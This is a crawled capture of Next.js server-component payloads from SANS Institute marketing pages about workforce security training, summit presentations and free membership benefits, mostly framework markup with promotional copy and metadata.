dashboards."}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"sealcheck-certification","size":24}]]}],["$","div","3",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Specialized training for high-impact roles"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Provides deeper guidance on cybersecurity risks for users in developer, IT, and operations rolesâ€”without overwhelming complexity.  "}],"$undefined",["$","$L1e",null,{"className":"promotional-icon-block__item-icon","name":"technical-training","size":24}]]}]]}],"$undefined"]}]}]
1f:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Workforce Security and Risk Training | SANS Institute"}],["$","meta","1",{"name":"description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/workforce"}],["$","meta","4",{"property":"og:title","content":"Workforce Security and Risk Training"}],["$","meta","5",{"property":"og:description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/workforce"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Workforce Security and Risk Training"}],["$","meta","12",{"name":"twitter:description","content":"Stay ahead of cybersecurity risks with our SANS expert-led Workforce Security and Risk training. Equip your team with practical skills for immediate, effective workplace action."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1f","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
20:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
17:["$","$L20","1",{"headline":{"text":"Designed by the experts who train the industry, these programs deliver market-leading security awareness, risk management, and compliance training that drives real behavior change across the workforce.","title":"What is Workforce Security and Risk Training? "},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Security Awareness Training"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Engaging, expert-developed training that empowers the workforce to recognize and respond to security threats."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Security Awareness","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta8c0506de04f8e7f/68347886ad58093a975a7f6c/assets_grid-content-cards_Security_Awareness_Training_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/security-awareness-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Security Awareness Training | Title: Learn More | Location: /for-organizations/workforce/security-awareness-training"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Compliance Training "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Targeted education to help meet regulatory requirements and demonstrate audit-ready workforce knowledge."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Compliance Training","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1dedf62bab039e7/68347886076eb3eead5c42e2/assets_grid-content-cards_Compliance-Training_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/compliance-training","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Compliance Training  | Title: Learn More | Location: /for-organizations/workforce/compliance-training"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Risk Management"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Delivers essential security knowledge to high-impact roles through short, focused, scenario-driven modules."}]]}],"$L21","$L22"]}]}],"$L23"]}]
21:["$","$L14",null,{"className":"navigation-card__image","alt":"Risk Management","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf611aea85d3305a5/68347886c3e95f2074617370/assets_grid-content-cards_Risk-Management_1104x636.png","width":1104}]
22:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/risk-management","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Risk Management | Title: Learn More | Location: /for-organizations/workforce/risk-management"},"children":"Learn More"}],"$undefined"]}]
23:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Success Services"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Strategic support and advisory services to launch, manage, and scale impactful training programs."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Success Services","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt744ae77682054f1b/68347886816b8515036b056a/assets_grid-content-cards_Success-Services_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/workforce/services","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Success Services | Title: Learn More | Location: /for-organizations/workforce/services"},"children":"Learn More"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/presentations?_rsc=1udh1
body_size: 1412
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","presentations","c"],[["slugs","presentations","c"],{"children":["__PAGE__",{}]}],[["slugs","presentations","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","q7U2ysGpvKYTfDxPvfbL4v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","q7U2ysGpvKYTfDxPvfbL4m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"summit_presentation_listing_page"}],"$Lf"]
10:I[40311,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"SummitPresentationListingAlgoliaTemplate"]
f:["$","$L10",null,{"algolia":{"apiKey":"efc23343b7c48a65f7ddba6f07e3c086","appId":"M2CVJC95IX","url":"m2cvjc95ix-dsn.algolia.net"},"hero":{"breadcrumbs":"$undefined","description":{"type":"doc","uid":"3bcdcd806b224801bb23b953a5d5e855","attrs":{},"children":[{"type":"p","uid":"c5aedcfe681c4fbc9388718b7e95bdd5","attrs":{},"children":[{"text":"Explore in-depth cybersecurity insights from SANS Summit presentations. Get in front of industry trends, emerging threats, and key innovations that matter most to you and your organization.","attrs":{"style":{"font-size":"11pt"}}}]}],"_version":21},"title":"Summit Presentations"}}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
11:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Summit Presentations | SANS Institute"}],["$","meta","1",{"name":"description","content":"Access downloadable presentations from the SANS Summit. Explore expert insights, real-world case studies, and actionable strategies shared by top cybersecurity professionals."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/presentations"}],["$","meta","4",{"property":"og:title","content":"Summit Presentations"}],["$","meta","5",{"property":"og:description","content":"Read and watch all the presentations from previous SANS Summits"}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/presentations"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Summit Presentations"}],["$","meta","12",{"name":"twitter:description","content":"Read and watch all the presentations from previous SANS Summits"}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L11","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/member-benefits?_rsc=1udh1
body_size: 17910
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
15:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","member-benefits","c"],[["slugs","member-benefits","c"],{"children":["__PAGE__",{}]}],[["slugs","member-benefits","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","EtT3kX82yl_0uV12SEfJqv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","EtT3kX82yl_0uV12SEfJqm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/member-benefits","title":"SANS Member Benefits"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"SANS Membership"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Get access to leading-edge cybersecurity news, training, and tools that can't be found elsewhere with a free SANS membership. "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"https://www.sans.org/account/create","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Join Today | Location: https://www.sans.org/account/create "},"children":"Join Today"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"SANS Member Benefits","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltee67197eef5f6d90/681b2382a50a9d7b7518788e/assets_secondary-hero_community-resources1_890x890_(1).png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Benefits","tag":"#benefits"},{"label":"Community","tag":"#community"},{"label":"Thought Leadership","tag":"#thought-leadership"},{"label":"Instructor-Developed Resources","tag":"#resources"},{"label":"Training Opportunities","tag":"#training"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a","$@1b","$@1c","$@1d","$@1e","$@1f","$@20","$@21"]
1d:["$","$L10","6",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Impact of a SANS Membership"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"A SANS membership grants you access to an elite community led by renowned practitioners and exclusive, cutting-edge resources, helping you stay at the forefront of cybersecurity news and keep your skills current."}]]}]}]}]
20:["$","$L10","9",{"children":"$L22"}]
22:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Join a Thriving Community of Experts  "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Become a part of our community of experts to learn from others in the industry and gain access to exclusive resources.Â Â "}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"https://www.sans.org/account/create","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Join a Thriving Community of Experts   | Title: Join Now | Location: https://www.sans.org/account/create "},"variant":"primary","children":"Join Now"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Thriving Community","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf95f3b9c47f6784/681b23821f64d17459eaf965/assets_split-content_thriving-community_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
23:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
17:["$","$L23","0",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"Unlock exclusive benefits curated by the brightest minds in the industry and designed for cybersecurity professionals and global organizations.  ","title":"Member Benefits "},"id":"benefits","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Open-source tools created by renowned SANS instructorsÂ "}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"120+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Expert instructors passionate about teaching the next generation of practitioners"}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"85+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Hands-on courses featuring innovative and immersive content across various focus areas "}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"181,000+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS alumni who use their newly gained expertise to work and thrive in the cybersecurity industry "}]]}]]}]
24:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
25:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
1f:["$","$1","8",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"FAQPage\",\"mainEntity\":[{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Itâ€™s simple and itâ€™s free. Create your SANS account, log into your dedicated member portal and from there,Â  access whitepapers, download open-source tools, review presentations, and more.\"},\"name\":\"How do I access free membership materials?\"},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Content for members is regularly updated to ensure you and your organization remain ahead of the latest threats and have access to timely developments relating to news, trends, and best practices.\"},\"name\":\"How often is exclusive member content updated? \"},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Yes! The tools and resources included in your membership are free to use.\"},\"name\":\"Are the tools and resources provided by SANS free?\"}]}"},"type":"application/ld+json"}],["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Membership FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L24",null,{"type":"multiple","children":[["$","$L25","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"How do I access free membership materials?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Itâ€™s simple and itâ€™s free. Create your SANS account, log into your dedicated member portal and from there,Â  access whitepapers, download open-source tools, review presentations, and 